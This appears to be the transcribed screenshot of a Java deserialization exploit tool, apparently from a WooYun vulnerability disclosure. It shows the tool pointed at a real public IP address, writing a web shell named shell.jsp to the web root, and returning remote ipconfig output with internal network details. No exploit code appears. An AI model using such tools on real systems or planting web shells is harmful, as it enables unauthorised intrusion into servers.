 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://110.80.33.100:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2465:a941:6293:ceaa%13
IPv4 地址 . . . . . . . . . . . . : 172.16.0.146
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.0.200
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{20C24B51-EF8F-4C07-AE4D-CB1BFE27A7A4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{0D2FD49B-F1A9-42FE-8DD0-D8B1D4EF63E7}:
/上传成功
www.wooyun.org